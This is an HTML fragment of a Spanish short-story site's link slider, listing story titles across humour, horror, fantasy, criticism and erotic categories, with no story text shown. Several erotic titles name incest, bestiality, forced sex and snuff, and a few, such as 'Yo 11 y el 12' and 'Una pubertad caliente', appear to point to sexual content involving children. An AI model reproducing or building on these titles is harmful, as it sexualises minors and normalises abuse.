				  <h2 itemprop="name">Relatos cortos ficcion Snuff H2o {Introducción}</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="210" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-folle-a-mi-mama/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas folle a mi mama</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="213" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-fantasia-fantasia-general-un-pueblo-un-bosque/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos fantasia Fantasia General UN PUEBLO, UN BOSQUE</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="215" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-fantasia-poesia-la-mujer-triste/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos fantasia Poesia La mujer triste</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="216" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-el-sonido-del-placer/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas El sonido del placer</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="217" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-orgias-las-guiris/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Orgías Las guiris</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="218" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-teorias-casamentero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Teorias casamentero</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="222" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-hechos-reales-en-aquella-casa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Hechos Reales en aquella casa.......</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="223" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-ficcion-narrativa-libre-dulces-suenos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos ficcion Narrativa Libre DULCES SUEÑOS</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="224" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-piropos-la-dulzura-del-mar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Piropos la dulzura del mar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="225" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-parodias-el-msn/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Parodias EL MSN</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="226" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-ficcion-futuristas-paladin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos ficcion Futuristas Paladin</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="228" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-terror-general-por-que-no-compre-un-croissant/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Terror General Por que no compré un croissant</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="232" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-pesadillas-paranoia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Pesadillas ¿Paranoia?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="234" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-mi-orgasmo-a-la-fuerza/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Mi orgasmo a la fuerza</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="235" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-ficcion-narrativa-libre-de-la-ignorancia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos ficcion Narrativa Libre De la ignorancia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="236" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-anales-serenata-maullada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Anales SERENATA MAULLADA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="237" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-perfumes-que-matan/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas Perfumes que matan</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="241" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-criticas-musica-descalzos-por-el-mundo-tambien-de-las-tecnologias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos criticas Musica descalzos por el mundo tambièn de las tecnologìas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="242" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-higos-frescos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas HIGOS FRESCOS</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="243" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-terror-general-ouija-no-es-un-juego/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Terror General ouija, no es un juego</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="244" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-fantasia-romantica-partiendo-de-la-soledad/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos fantasia Romantica PARTIENDO DE LA SOLEDAD</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="247" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-la-condesita-3/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas la condesita 3</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="249" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-reunion-de-sadam-y-bush/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes Reunión de Sadam y Bush</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="250" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-dominacion-confesiones-de-una-sumisa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Dominación Confesiones de una sumisa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="251" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-criticas-criticas-de-cine-jason-x-version-2001/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos criticas Criticas de Cine Jason X, versión 2001</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="253" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-parodias-receta-tarta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Parodias Receta tarta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="254" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-fantasia-epica-la-pelea-final-2o-parte/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos fantasia Epica La Pelea final (2º Parte)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="256" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-el-caracol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes El caracol</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="258" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-parodias-me-encontre-un-perro-salchicha/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Parodias ME ENCONTRE UN PERRO SALCHICHA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="259" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-orgias-la-vecina-masajista-ii/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Orgías La Vecina masajista II</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="262" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-lujuria/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas Lujuria</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="264" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-en-el-callejon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero EN EL CALLEJÓN</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="268" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-fantasia-romantica-mi-ansia-de-amar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos fantasia Romantica Mi ansia de amar...</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="269" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-hechos-reales-figuras-de-porcelana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Hechos reales Figuras de porcelana</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="270" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-ficcion-narrativa-libre-he-pisado-mierda/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos ficcion Narrativa Libre He pisado mierda</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="272" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-hechos-reales-el-bus-numero-15/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Hechos Reales El bus numero 15</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="274" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-me-cojio-mi-hermano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas me cojio mi hermano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="275" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-ficcion-futuristas-0m1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos ficcion Futuristas 0M1</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="276" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-orgias-simplemente-me-encanto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Orgías simplemente me encanto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="279" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-piropos-las-estrellas-y-las-mujeres/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Piropos las estrellas y las mujeres</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="280" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-gays-la-puta-de-mi-padrastro-y-su-familia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Gays la puta de mi padrastro y su familia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="281" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-en-misa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes En misa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="282" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-vascos-1/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cuentocorto.es/static/images/relatoscortos-relatos-cortos-humor-chistes-vascos-1-1393-0.jpg&fexax=20240316" alt="Relatos cortos humor Chistes Vascos -1" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Relatos cortos humor Chistes Vascos -1</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="284" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-criticas-duras-el-ascensor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos criticas Duras EL ASCENSOR</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="285" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-hechos-reales-el-dia-mas-espantoso-de-mi-vida/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Hechos reales el dia mas espantoso de mi vida</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="286" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-otros-mi-historia-1-parte/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Otros MI HISTORIA 1 parte</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="287" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-con-el-ke-sone/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones la primera vez con el ke soñe</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="288" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-el-masajista/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas EL MASAJISTA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="289" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-hermanstros-ii-la-novia-de-mi-hermanastro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero HERMANSTROS II: LA NOVIA DE MI HERMANASTRO</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="290" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-el-trivial-y-el-catedratico/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes El TRivial y el catedratico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="291" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-parodias-denunciando-un-crimen/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Parodias Denunciando un crimen</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="292" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-parodias-la-puerta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Parodias La puerta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="294" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-una-chupada-en-carretera/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero una chupada en carretera...</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="295" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-ficcion-ciencia-ficcion-fosileros/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos ficcion Ciencia Ficción Fosileros</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="296" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-fantasia-rol-el-crepusculo-de-las-almas-1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos fantasia Rol EL CREPUSCULO DE LAS ALMAS 1</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="297" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-una-noche-diferente/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas Una noche diferente</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="298" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-criticas-criticas-de-cine-el-padrino-el-juego-de-la-mafia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos criticas Criticas de Cine El Padrino... el juego de la mafia.....</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="300" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-asi-soy-yo-extranas-vivencias-de-un-parado-ii/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Asi soy yo.... EXTRAÑAS VIVENCIAS DE UN PARADO II</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="301" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-orgias-el-cumpleanos-de-elena/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Orgías El cumpleaños de Elena</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="303" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-terror-general-los-asesinatos-de-scream-st-iii/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Terror General Los asesinatos de scream st.(III)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="305" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-vampiros-todo-perdido/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror vampiros todo perdido...</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="306" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-orgias-una-pubertad-caliente-parte-3/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Orgías Una pubertad caliente, parte 3</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="307" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-fantasia-romantica-la-novela-de-mi-amor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos fantasia Romantica La novela de mi amor</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="309" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-criticas-juegos-starcraft/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos criticas Juegos StarCraft</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="310" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-los-reyes-magos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes Los Reyes Magos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="311" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-con-el-cono-al-descubierto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero con el coño al descubierto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="312" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-gays-el-despertar-del-deseo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Gays el despertar del deseo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="313" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-lesbianas-las-aventuras-de-sara-y-veronica/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Lesbianas LAS AVENTURAS DE SARA Y VERONICA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="314" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-parodias-definitiva-guia-de-como-ligar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Parodias DEFINITIVA GUIA DE COMO LIGAR</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="329" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-dominacion-dominada-en-una-disco/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Dominación Dominada en una disco</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="330" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-gays-mi-primera-mamada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Gays MI PRIMERA MAMADA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="331" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-me-encame-con-abril-y-sus-amigos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia ME ENCAME CON ABRIL Y SUS AMIGOS</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="334" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-voyerismo-mi-esposa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Voyerismo mi esposa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="337" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-la-farmaceutica/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero La farmacéutica</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="341" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-citas-y-frases-casos-reales-en-juicios/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Citas y Frases Casos reales en juicios</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="352" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-mi-primera-vez-veridico-100/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones mi primera vez (veridico 100%)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="360" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-sexo-con-la-mujer-de-mi-vida/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero Sexo con la mujer de mi vida</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="368" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-masturbada-y-chupada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia Masturbada y chupada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="371" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-soy-infiel-y-me-encanta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas SOY INFIEL Y ME ENCANTA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="372" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-las-mujeres-no-hacen-falta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia Las mujeres no hacen falta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="375" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-asi-soy-yo-enano-maldito/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Asi soy yo.... Enano Maldito</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="384" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-lluvia-dorada-lluvia-mojada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Lluvia dorada lluvia mojada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="386" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-ficcion-snuff-cuelga-de-la-pared/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos ficcion Snuff Cuelga de la Pared</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="387" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-ficcion-narrativa-libre-tan-solo-la-claridad-de-la-luna/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos ficcion Narrativa Libre Tan sólo la claridad de la Luna...</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="388" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-mi-prima-y-yo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones mi prima y yo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="389" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-yo-11-y-el-12/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Yo 11 y el 12</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="390" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-una-bestia-de-hombre/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero Una bestia de hombre</h2>
				</div>
			  			</a>
